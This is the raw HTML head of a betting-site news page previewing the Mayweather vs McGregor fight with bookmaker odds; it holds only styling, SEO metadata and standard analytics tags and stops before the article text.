

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bookmakeradvisor.com/uk/news/floyd-mayweather-vs-conor-mcgregor-expected-fight-2017/
body_size: 38741
content:
<!doctype html>
<html lang="en-GB">

<head>

    <link rel="alternate" href="https://www.bookmakeradvisor.com/news/floyd-mayweather-vs-conor-mcgregor-expected-fight-2017/" hreflang="en">
    <link rel="alternate" href="https://www.bookmakeradvisor.com/uk/news/floyd-mayweather-vs-conor-mcgregor-expected-fight-2017/" hreflang="en-GB">
    <link rel="alternate" href="https://www.bookmakeradvisor.com/ca/news/floyd-mayweather-vs-conor-mcgregor-expected-fight-2017/" hreflang="en-CA">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <style id="preloader">
    #p_prldr {
        position: fixed;
        left: 0;
        top: 0;
        right: 0;
        bottom: 0;
        background: #fff;
        z-index: 3000;
    }

    .contpre small {
        font-size: 20px;
    }

    .contpre {
        width: 250px;
        height: 100px;
        position: absolute;
        left: 50%;
        top: 48%;
        margin-left: -125px;
        margin-top: -75px;
        color: #28ce7a;
        font-size: 30px;
        letter-spacing: -2px;
        text-align: center;
        line-height: 25px;
    }

    #p_prldr svg {
        /*position: absolute;*/
        width: 41px;
        height: 41px;

        top: 60%;
        /*background: url('https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/oval.svg') center center no-repeat;*/
        /*background-size:41px;    */
        margin-top: -16px;
        margin-bottom: 20px;
    }
    </style>

    <style id="style-load-fonts">
    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova-woff2/ProximaNova-Light.woff2");
        font-weight: 300;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-LightIt.woff2");
        font-weight: 300;
        font-style: italic;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Regular.woff2");
        font-weight: normal;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-RegularIt.woff2");
        font-weight: normal;
        font-style: italic;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Semibold.woff2");
        font-weight: 600;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Bold.woff2");
        font-weight: bold;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'GothamBlack';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/GothamBlack.woff2");
        font-weight: normal;
        font-style: normal;
        font-display: swap;
    }
    </style>
    <!-- Hotjar Tracking Code for https://www.bookmakeradvisor.com -->
    <script>
    (function(h, o, t, j, a, r) {
        h.hj = h.hj || function() {
            (h.hj.q = h.hj.q || []).push(arguments)
        };
        h._hjSettings = {
            hjid: 1442175,
            hjsv: 6
        };
        a = o.getElementsByTagName('head')[0];
        r = o.createElement('script');
        r.async = 1;
        r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
        a.appendChild(r);
    })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
    </script>


    <link rel='preconnect' href='https://cdn.bookmakeradvisor.com' crossorigin>
<link rel='dns-prefetch' href='https://cdn.bookmakeradvisor.com' crossorigin>
<link rel='preconnect' href='https://www.googletagmanager.com' crossorigin>
<link rel='dns-prefetch' href='https://www.googletagmanager.com' crossorigin>
<link rel='preconnect' href='https://script.hotjar.com' crossorigin>
<link rel='dns-prefetch' href='https://script.hotjar.com' crossorigin>
<link rel='preconnect' href='https://static.hotjar.com' crossorigin>
<link rel='dns-prefetch' href='https://static.hotjar.com' crossorigin>
<link rel='preconnect' href='https://www.google-analytics.com/' crossorigin>
<link rel='dns-prefetch' href='https://www.google-analytics.com/' crossorigin>
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/plugins/simple-google-recaptcha/sgr.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-includes/css/classic-themes.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/cookies.min.css" as="style" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Regular.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" as="script" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/style.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/font-awesome.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-includes/css/dist/block-library/style.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/normalize.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/main.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/responsive.min.css" as="style" />
<link rel="preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/main.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery-migrate.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Bold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Semibold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-RegularIt.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/GothamBlack.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin>
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg" as="image" />
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" as="image" />
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/06/27105036/usa-flag-1-e1687861355587.png" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/search_icon.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/close_green.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/247_support_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/baccarat_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/bingo_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/blackjack_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/cash_out_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/cashback_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/casino_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/fast_withdrawal_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/freespins_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/high_limits_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/high_odds_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/jackpot_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_betting_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_games_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_streaming_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/mobile_app_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/no_deposit_bonus_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/poker_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/roulette_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/sign_up_bonus_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/slots_active.svg" as="image" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Floyd Mayweather vs Conor McGregor: fight preview and bookmaker odds</title>
	<meta name="description" content="We were not really shocked when we heard Mayweather has deserted his retirement to grace the ring in the combative company of Irish McGregor." />
	<link rel="canonical" href="https://www.bookmakeradvisor.com/uk/news/floyd-mayweather-vs-conor-mcgregor-expected-fight-2017/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Floyd Mayweather vs Conor McGregor: fight preview and bookmaker odds" />
	<meta property="og:description" content="We were not really shocked when we heard Mayweather has deserted his retirement to grace the ring in the combative company of Irish McGregor." />
	<meta property="og:url" content="https://www.bookmakeradvisor.com/uk/news/floyd-mayweather-vs-conor-mcgregor-expected-fight-2017/" />
	<meta property="og:site_name" content="UK" />
	<meta property="article:author" content="Facebook url" />
	<meta property="article:published_time" content="2019-01-02T13:52:24+00:00" />
	<meta property="article:modified_time" content="2019-03-13T14:51:54+00:00" />
	<meta name="author" content="Andrew Black" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@twitter url" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Andrew Black" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bookmakeradvisor.com/uk/news/floyd-mayweather-vs-conor-mcgregor-expected-fight-2017/#article","isPartOf":{"@id":"https://www.bookmakeradvisor.com/uk/news/floyd-mayweather-vs-conor-mcgregor-expected-fight-2017/"},"author":{"name":"Andrew Black","@id":"https://www.bookmakeradvisor.com/uk/#/schema/person/b9464640655e02e379b264cff8e29f77"},"headline":"Floyd Mayweather vs Conor McGregor: the most expected fight of 2017","datePublished":"2019-01-02T13:52:24+00:00","dateModified":"2019-03-13T14:51:54+00:00","mainEntityOfPage":{"@id":"https://www.bookmakeradvisor.com/uk/news/floyd-mayweather-vs-conor-mcgregor-expected-fight-2017/"},"wordCount":686,"commentCount":0,"publisher":{"@id":"https://www.bookmakeradvisor.com/uk/#organization"},"articleSection":["News"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.bookmakeradvisor.com/uk/news/floyd-mayweather-vs-conor-mcgregor-expected-fight-2017/#respond"]}]},{"@type":"WebPage","@id":"https://www.bookmakeradvisor.com/uk/news/floyd-mayweather-vs-conor-mcgregor-expected-fight-2017/","url":"https://www.bookmakeradvisor.com/uk/news/floyd-mayweather-vs-conor-mcgregor-expected-fight-2017/","name":"Floyd Mayweather vs Conor McGregor: fight preview and bookmaker odds","isPartOf":{"@id":"https://www.bookmakeradvisor.com/uk/#website"},"datePublished":"2019-01-02T13:52:24+00:00","dateModified":"2019-03-13T14:51:54+00:00","description":"We were not really shocked when we heard Mayweather has deserted his retirement to grace the ring in the combative company of Irish McGregor.","inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.bookmakeradvisor.com/uk/news/floyd-mayweather-vs-conor-mcgregor-expected-fight-2017/"]}]},{"@type":"WebSite","@id":"https://www.bookmakeradvisor.com/uk/#website","url":"https://www.bookmakeradvisor.com/uk/","name":"UK","description":"UK Betting | Best UK Online Betting &amp; Odds Sites - BookmakerAdvisor","publisher":{"@id":"https://www.bookmakeradvisor.com/uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bookmakeradvisor.com/uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.bookmakeradvisor.com/uk/#organization","name":"UK","url":"https://www.bookmakeradvisor.com/uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bookmakeradvisor.com/uk/#/schema/logo/image/","url":"https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg","contentUrl":"https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg","caption":"UK"},"image":{"@id":"https://www.bookmakeradvisor.com/uk/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.bookmakeradvisor.com/uk/#/schema/person/b9464640655e02e379b264cff8e29f77","name":"Andrew Black","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bookmakeradvisor.com/uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/50c9a42e3d63670023206d1dc6dc838a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/50c9a42e3d63670023206d1dc6dc838a?s=96&d=mm&r=g","caption":"Andrew Black"},"description":"Hello! I am Andrew Black.","sameAs":["Facebook url","Instagram url","LinkedIn url","Pinterest url","https://twitter.com/twitter url","MySpace url","youtube url","SoundCloud url","Tumblr url","wiki"],"url":"https://www.bookmakeradvisor.com/uk/author/andrewblack/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="UK &raquo; Feed" href="https://www.bookmakeradvisor.com/uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="UK &raquo; Comments Feed" href="https://www.bookmakeradvisor.com/uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="UK &raquo; Floyd Mayweather vs Conor McGregor: the most expected fight of 2017 Comments Feed" href="https://www.bookmakeradvisor.com/uk/news/floyd-mayweather-vs-conor-mcgregor-expected-fight-2017/feed/" />
<link rel='stylesheet' id='sgr-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/simple-google-recaptcha/sgr.css' media='all'  >
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bookmakeradvisor.com/uk/wp-includes/css/dist/block-library/style.min.css' media='all'  >
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-style-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/style.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-normalize-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/normalize.min.css' media='all'  >
